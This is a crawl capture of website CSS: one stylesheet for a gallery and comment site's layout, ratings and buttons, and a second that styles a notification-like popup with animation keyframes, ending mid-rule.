.comment-avatar IMG {width:100%;max-width:103px;}
.comment-text P { }#comment-add {margin:10px;text-align:center;}
#comment-add A {text-decoration:none;}
.comment-sub {width:auto;margin:10px;border:1px solid #E9E9E9;}
.comment-sub-header {width:100%;background-color: #E9E9E9;padding:2px;}
.comment-sub-text {margin:5px;}
#more-saf { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest { width:60%; margin-left:1%; float:left; }#saf-random { width:35%; margin-right:1%; float:right;  }.more-saf-section {margin-top:10px;border:1px solid #CCC;}
.more-saf-header {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item {height:105px;overflow:ellipsis;margin:1%;float:left;}
.more-saf-item A {display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none;}
.more-saf-item IMG {width:100%;max-width:100px;float:none;}
.more-saf-browse {clear:both;text-align:right;float: right;margin: 10px 0px 4px 10px;}
@media only screen and (max-width: 449px) {.gallery-image {width:30%;}
}
@media only screen and (min-width: 450px) {.content-description {width:70%;}
.content-details .rating-block {width:70%;}
.content-tags {position:absolute;top:0px;right:0px;width:25%;}
}
@media only screen and (max-width: 550px) {.comment-user-info, .comment-commands {float:none;}
}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item { width:30%; }#saf-latest .more-saf-item { width:48%; }#saf-random .more-saf-item { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item { width:23%; }#saf-latest .more-saf-item { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item { width:18%; }#saf-latest .more-saf-item { width:31%; }}
#main-wide {width:100%;border-radius:5px;border:1px solid #6c6c6c;background-color:#2a2a2a;clear:both;margin-top:15px;min-height:100px;}
.main-wide-header {width:98%;max-width:825px;margin:15px auto;}
.main-wide-nav {width:98%;max-width:825px;margin:15px auto;text-align:center;}
.main-wide-nav A {font-size:10px;text-decoration: none;}
.main-wide-nav.nav-bottom { margin-top:-15px; }.main-wide-nav .nav-prev { float: left; }.main-wide-nav .nav-next { float: right; }.main-wide-image {width:96%;margin:15px auto;text-align:center;}
.main-wide-image IMG {  }#main-gallery {width:100%;max-width:850px;margin:10px auto;padding:0px 0.5%;}
#main-gallery .gallery-image {width:16.25%;margin: 5px 0.2% 0px 0.2%;float:left;}
#main-gallery .gallery-image IMG {display:block;margin:0px auto;}
@media only screen and (max-width: 720px) {#main-gallery .gallery-image { width:19.56%; }}
@media only screen and (max-width: 570px) {#main-gallery .gallery-image { width:24.56%; }}
@media only screen and (max-width: 460px) {#main-gallery .gallery-image { width:32.80%; }}
.girl-index-item {padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.girl-thumbnail {width:35%;height:75px;overflow:hidden;margin-right:2%;float:left;}
.girl-thumbnail IMG {width:100%;max-width:100px;margin:0px auto;}
.girl-info {margin:0px;margin-left:35%;padding:0px;}
.girl-info DT {margin:0px;padding:0px;font-size:13px;font-weight:bold;white-space: nowrap;overflow:hidden;text-overflow:ellipsis;}
.girl-info DD {margin:0px;padding:0px;}
.girl-index-item {width:280px;height:85px;margin:3px auto;}
@media only screen and (min-width:800px) {.girl-index-item {width:48%;max-width:280px;margin:3px 1%;float:left;}
}
@media only screen and (min-width:500px) and (max-width:767px) {.girl-index-item {width:48%;margin:3px 1%;float:left;}
}
.model-info, .model-info * {margin:0px;padding:0px;}
.model-info { }.model-info DD { padding-left:2%; }.model-request { }.model-heading {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
.model-pages { }.model-pages-item {width: 100px;height: 110px;float: left;margin: 0px 1.25% 5px 1.25%;overflow:hidden;text-overflow:ellipsis;}
.model-pages-item A {display:block;width:100%;}
.model-pages-more {clear:both;text-align:right;}
.sites-item { }@media only screen and (max-width:479px) {.sites-item {width:270px;margin:5px auto;}
}
@media only screen and (min-width:480px) {.sites-item {width:47% !important;margin:5px 1%;display:inline-block;}
}
.sites-item .sites-image {width:100%;max-width:268px !important;margin:0px auto !important;height:auto;max-height:300px;}
.sites-item IMG {width:100%;height:auto;max-height:300px;border: 1px solid #CCC;}
.sites-rating {background: #fff;color: #3D7BB2;position: absolute;right: 0px;top: 20px;padding: 2px 8px;}
.sites-title {background: #fff;color: #3D7BB2;position: absolute;left: 0px;bottom: 25px;padding: 4px 8px 8px 8px;}
.sites-title P {font-weight: normal;font-size: 12px;margin:0px;padding:0px}
#content-image-area {margin:15px auto;}
#content-image { }#content-image IMG {display:block;margin:0px auto;max-width:100%;}
.user-profile {width:90%;margin:15px 5%;}
.user-data {width:100%;background-color:#EEE;border-radius:5px;}
.user-image {float:left;margin:20px 5%;}
.user-info-block {padding:20px 0px;}
.user-id {margin:0px;padding:0px;}
.user-info, .user-info * {margin:0px;padding:0px;overflow:hidden;}
.user-info DT {clear:both;float:left;width:100px;}
.user-info DD {float:left;}
@media only screen and (max-width:429px) {.user-profile {width:100%;margin:15px 0px;}
.user-info DD {clear:left;float:none;padding-left:10px;}
}
.user-header {font-size:14px;color:#315273;margin-bottom:15px;}
.user-latest-comments, .user-latest-submissions {width:100%;margin:15px 0px;}
.user-comment-list, .user-submissions-list {display:block;width:95%;overflow:hidden;margin:0px auto;padding:0px;list-style-type: none;}
.user-comment-item {clear:both;}
.user-comment-item .left {float:left;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.user-comment-item .right {float:right;width:auto;}
@media only screen and (max-width:429px) {.user-comment-item .left {width:82%;}
}
@media only screen and (max-width: 640px) {#afad {display:block;}
}
@media only screen and (min-width: 641px) {#afad {display:none;}
}
.user-submissions-item {width:100px;height:110px;margin:2px 1%;float:left;text-align:center;overflow:hidden;text-overflow:ellipsis;}
.user-submissions-item P {font-size:11px;}
.user-submissions-item IMG {width:100px;height:75px;}
.star-rating,.star-rating a:hover,.star-rating a:active,.star-rating a:focus,.star-rating .current-rating{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rating{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rating li{display: inline;}
.star-rating a,.star-rating .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rating a:hover,.star-rating a:active,.star-rating a:focus{background-position: left bottom;}
.star-rating a.one-star{width:10%;z-index:11;}
.star-rating a.two-stars{width:20%;z-index:10;}
.star-rating a.three-stars{width:30%;z-index:9;}
.star-rating a.four-stars{width:40%;z-index:8;}
.star-rating a.five-stars{width:50%;z-index:7;}
.star-rating a.six-stars{width:60%;z-index:6;}
.star-rating a.seven-stars{width:70%;z-index:5;}
.star-rating a.eight-stars{width:80%;z-index:4;}
.star-rating a.nine-stars{width:90%;z-index:3;}
.star-rating a.ten-stars{width:100%;z-index:2;}
.star-rating .current-rating{z-index:1;background-position: left center;}
.star-rated,.star-rated a:hover,.star-rated a:active,.star-rated a:focus,.star-rated .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rated{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rated li{display: inline;}
.star-rated a,.star-rated .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rated a:hover,.star-rated a:active,.star-rated a:focus{cursor:default;}
.star-rated a.one-star{width:10%;z-index:11;}
.star-rated a.two-stars{width:20%;z-index:10;}
.star-rated a.three-stars{width:30%;z-index:9;}
.star-rated a.four-stars{width:40%;z-index:8;}
.star-rated a.five-stars{width:50%;z-index:7;}
.star-rated a.six-stars{width:60%;z-index:6;}
.star-rated a.seven-stars{width:70%;z-index:5;}
.star-rated a.eight-stars{width:80%;z-index:4;}
.star-rated a.nine-stars{width:90%;z-index:3;}
.star-rated a.ten-stars{width:100%;z-index:2;}
.star-rated .current-rating{z-index:1;background-position: left center;}
.star-blue,.star-blue a:hover,.star-blue a:active,.star-blue a:focus,.star-blue .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-blue{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-blue li{display: inline;}
.star-blue a,.star-blue .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-blue a:hover,.star-blue a:active,.star-blue a:focus{cursor:default;}
.star-blue a.one-star{width:10%;z-index:11;}
.star-blue a.two-stars{width:20%;z-index:10;}
.star-blue a.three-stars{width:30%;z-index:9;}
.star-blue a.four-stars{width:40%;z-index:8;}
.star-blue a.five-stars{width:50%;z-index:7;}
.star-blue a.six-stars{width:60%;z-index:6;}
.star-blue a.seven-stars{width:70%;z-index:5;}
.star-blue a.eight-stars{width:80%;z-index:4;}
.star-blue a.nine-stars{width:90%;z-index:3;}
.star-blue a.ten-stars{width:100%;z-index:2;}
.star-blue .current-rating{z-index:1;background-position: left center;}
.inline-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align: middle;font-size:8px;}
.small-blue{width:100px;height:10px;}
.small-blue,.small-blue a:hover,.small-blue a:active,.small-blue a:focus,.small-blue .current-rating{background-image: url(../images/star_small_blue.gif);line-height: 10px;height: 10px;}
.small-star{width:100px;height:10px;}
.small-star,.small-star a:hover,.small-star a:active,.small-star a:focus,.small-star .current-rating{background-image: url(../images/star_small.png);line-height: 10px;height: 10px;}
.shadow {
		background: #4d4d52;
		box-shadow: 0.4em 0.4em 5px rgba(122,122,122,0.5);
		padding: 10px;
		border-radius: 2px;
		margin: 15px;
		border: solid 1px #999999; 
		text-align: justify;
   }
.layer1 {
    float: left;
    padding: 10px; 
    margin-right: 10px;
    width: 45%;
   }
  .mobile-only { display:none; }
  @media only screen and (min-width: 450px) {
  .content-details { }
  .content-details-left {
    display:inline-block;
    vertical-align:top;
    width:70%;
  }
  .content-details-right {
    display:inline-block;
    width:29%;
  }
  .content-details-left P, .content-details-left DIV, .content-details-right DIV {
    width:100%;
  }
  .content-details-right .content-tags {
    position:relative;
  }
  .rating-block { width:100% !important; }
}
  .model-info-list, .model-info-list * {
    margin:0px;
    padding:0px;
  }
  .model-info-list DD { }
  .model-info-list .model-request {
    font-size:9px;
    float:right;
  }
  #photo-gallery {
    text-align: center;
  }
  .edit {
    border:1px solid #9E9E9E;
    color: #000000;
    padding: 3px;
    margin-top: 2px;
    margin-bottom: 2px;
    font-size: 11px;
    font-family: Verdana;
    background: #FFF;
}

.bk {
    border: 1px solid #c2c2cc;
    border-radius: 3px;
    box-shadow: inset 3px 3px 1px 0 #eeeeef;
    font-size: 1.15385em;
    width: 21em;
    padding: 0.33333em;
    resize: none;
}
.dleftimg {
    float:left;
    margin: 7px 7px 7px 0;
   }
a.butdat2 {
  color: #fff; 
  text-decoration: none;
  user-select: none; 
  background: rgb(212,75,56);
  padding: .7em 1.5em; 
  outline: none; 
} 
a.butdat2:hover { background: rgb(232,95,76); } 
a.butdat2:active { background: rgb(152,15,0); } 
.buttonnp{
 text-decoration:none; 
 text-align:center; 
 padding:11px 57px; 
 border:solid 1px #aeb316; 
 -webkit-border-radius:4px;
 -moz-border-radius:4px; 
 border-radius: 4px; 
 font:19px Verdana, Geneva, sans-serif; 
 font-weight:bold; 
 color:#f7f7f4; 
 background-color:#cfc33a; 
 background-image: -moz-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -webkit-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -o-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -ms-linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8f8b1a', endColorstr='#8f8b1a',GradientType=0 ); 
 background-image: linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  
  }
    a.butdat {
  position: relative;
  display: inline-block;
  width: 50%;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
a.butdat3 {
  position: relative;
  display: inline-block;
  width: 120px;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat3:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
#custom1_slider{
	position: relative;
	max-width: 600px;
	max-height: 350px;
	left: 0;
	margin: 20px auto;
	overflow: hidden;
	display: block;
}	

	#custom1_slider img{
		max-width: 100%;
		max-height: auto;
		float: left;
	}
	.slider_text{
		position: absolute;
		bottom: 0;
		margin-bottom: 0px;
		left: 0px;	
		font:30px verdana;
		padding: 15px; 
		background: #000;
		opacity: 0.8;
		width: 100%;
		display: block;
	}
		.slider_text b{
			color: #ff0000;
			font:15px verdana;
		}
		
		.slider_text span{
			color: #fff;
			opacity: 0.7;
		}


		.slider_text:hover{opacity: 0.8;}

	.slider_new{
		position: absolute;
		top: 10px;
		border-left: 10px solid #000;
		background: #ff0000;
		padding: 6px;
		color: #000;
		font-weight: 700;
		opacity: 0.7;
	}
	 .comment-votes.up { color:#7500A9; }
 .comment-votes.zero { color:#315273; }
 .comment-votes.down { color:#2E9500; }
 .content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {width:100%;}
#more-saf2 { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest2 { width:60%; margin-left:1%; float:left; }
#saf-random2 { width:35%; margin-right:1%; float:right;  }
.more-saf-section2 {margin-top:10px;border:1px solid #CCC;}
.more-saf-header2 {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item2 {height:150px;overflow:ellipsis;margin-right:1%;float:left;}
.more-saf-item2 A {display:block;/* max-width:182px; */ margin:0px auto;font-size:12px;text-decoration:none;background: black;
padding-bottom: 5px;
padding-top: 5px;}
.more-saf-item2 IMG {width:100%;max-width:193px;float:none;}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item2 { width:30%; }#saf-latest .more-saf-item2 { width:48%; }#saf-random .more-saf-item2 { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item2 { width:23%; }#saf-latest .more-saf-item2 { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item2 { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item2 { width:18%; }#saf-latest .more-saf-item2 { width:31%; }}

@media only screen and (min-width: 475px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (min-width: 860px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (max-width: 474px) {.more-saf-item2 { width:49%; padding-right:1%; }}
@media only screen and (max-width: 399px) {.more-saf-item2{ width:49%; padding-right:1%; }}
@media only screen and (max-width: 361px) {.more-saf-item2 { width:49%; padding-right:1%; }.

--- FILE ---
content_type: text/css
request_url: https://dialogueondart.org/css/message_style.css
body_size: 5553
content:
.pl-e9ad29187c5380b27f9080889927c47f__link {
  text-decoration: none;
  color: #1275ec;
  border: 0;
  outline: none
}
.pl-e9ad29187c5380b27f9080889927c47f__link img {
  border: none
}
.pl-e9ad29187c5380b27f9080889927c47f__content {
  vertical-align: top;
  position: fixed;
  top: 7%;
  margin: auto;
  width: 95%;
  max-width: 410px;
  min-height: 100px;
  font-size: 13px;
  text-align: left;
  white-space: normal;
  z-index: 3;
  color: #000;
  display: none;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
  box-shadow:0 0 7px 1px #262525;
  align-items: end;
  padding: 8px 7px 8px 8px;
  border-radius: 5px;
  align-items: center;
  right:3%;
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-block {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: flex-end;
}
.pl-e9ad29187c5380b27f9080889927c47f__content:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background: #262626;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 5px;
  z-index: -9;
}
.pl-e9ad29187c5380b27f9080889927c47f__message-icon {
  width: 12%;
  vertical-align: middle;
  width: 47px;
  height: 47px;
  margin: 8px 10px 5px 0px;
}
.pl-e9ad29187c5380b27f9080889927c47f__content
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__message p{
  line-height: 17px;
}
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__message {
  line-height: 17px;
  margin:8px 0;
  position: relative;
}
.pl-e9ad29187c5380b27f9080889927c47f__number {
  position: absolute;
  width: 23px;
      height: 23px;
      top: -5px;
      left: -4px;
}
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__action {
  border-top: 1px solid rgb(153, 153, 153);
  text-align: center;
  color: #1275ec;
  font-weight: 700;
  font-size: 18px;
  padding: 23px 0;
  display: block
}
.pl-e9ad29187c5380b27f9080889927c47f__content .pl-e9ad29187c5380b27f9080889927c47f__content-wrap {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10
}
.pl-e9ad29187c5380b27f9080889927c47f__wrap {
  position: relative;
  width: auto;
  height: 100%;
  min-height: 100%;
  font-size: 0;
  line-height: 0;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  font-family: 'San Francisco';
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-first {
  margin-right: 15px;
  color: #ffffff;
  font-size: 13px;
  background: linear-gradient(360deg, #3297F9 0%, #56ACF7 100%) no-repeat 50% 50% / 100% 100%;
  padding: 5px 20px;
  border-radius: 5px;
  border: 1px solid #8c8c8c;
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-second {
  font-size: 13px;
  padding: 5px 35px;
  border-radius: 5px;
  border: 1px solid #ababab;
  background: #fff;
  color: #473d3d;
}
.pl-e9ad29187c5380b27f9080889927c47f__bg {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: auto;
  z-index: 1
}
.pl-e9ad29187c5380b27f9080889927c47f__fade {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: auto;
  height: auto;
  background-color: #000;
  opacity: .2;
  z-index: 2
}
.pl-e9ad29187c5380b27f9080889927c47f__helper {
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
  font-size: 0;
  line-height: 0
}
.pl-e9ad29187c5380b27f9080889927c47f__rtl .pl-e9ad29187c5380b27f9080889927c47f__content {
  text-align: right
}
.pl-e9ad29187c5380b27f9080889927c47f__sep {
  margin: 0 20px;
  color: #888;
  font-size: 22px
}
.pl-e9ad29187c5380b27f9080889927c47f__header_img {
  width: 100%;
}
@media screen and (orientation:portrait) {
  .pl-e9ad29187c5380b27f9080889927c47f__bg {
    width: auto;
    height: 100%
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__header__content {
  width: 22%;
}
.pl-e9ad29187c5380b27f9080889927c47f__left {
  display: flex;
  align-items: center;
}
.pl-e9ad29187c5380b27f9080889927c47f__right {
  display: flex;
  width: 40%;
  justify-content: flex-end;
  font-size: 14px;
}
.pl-e9ad29187c5380b27f9080889927c47f__title {
  margin-left: 10px;
  font-size: 14px;
}
.pl-e9ad29187c5380b27f9080889927c47f__name__abonem {
  font-size: 14px;
  font-weight: 800;
  color: #fff;
  margin: 0;
  position: relative;
  vertical-align: middle;
  letter-spacing: 0.5;
  line-height: 13px;
  max-height: 25px;
    overflow: hidden;
}
.pl-e9ad29187c5380b27f9080889927c47f__btn-bloc {
  color: #979797;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.3;
  margin-top: 5px;
  display: flex;
}
.pl-e9ad29187c5380b27f9080889927c47f__message__desc {
  font-size: 13px;
  margin: 3px 0;
  color: #979797;
  letter-spacing: 0.5;
  max-height: 35px;
  overflow: hidden;
  text-decoration: underline;
}
.pl-e9ad29187c5380b27f9080889927c47f__red-link {
  color: #6b6b6b;
  text-decoration: none;
  font-size: 14px;
  margin: 0;
  margin-bottom: 5px;
}
.pl-e9ad29187c5380b27f9080889927c47f__message {
  text-align: left;
  /* padding-right: 10px; */
}
.pl-e9ad29187c5380b27f9080889927c47f__message__footer {
  color: rgb(109, 107, 107);
  font-size: 12px;
}
.pl-e9ad29187c5380b27f9080889927c47f__closelink {
  position: absolute;
  top: 9px;
  right: 10px;
  z-index: 999;
}
.pl-e9ad29187c5380b27f9080889927c47f__close{
  width: 12px;
    height: 12px;
  cursor: pointer;
}
.pl-e9ad29187c5380b27f9080889927c47f__finlink {
  display: flex;
  text-decoration: none;
}
@media(max-width:420px;) {
  .pl-e9ad29187c5380b27f9080889927c47f__content {
    right: unset;
  }
}
</style><style>@charset "UTF-8";
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounce {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounce;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flash {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flash;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flash;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__pulse {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__pulse;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__pulse;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__rubberBand {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__rubberBand;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__rubberBand;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__shake {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__shake;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__shake;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
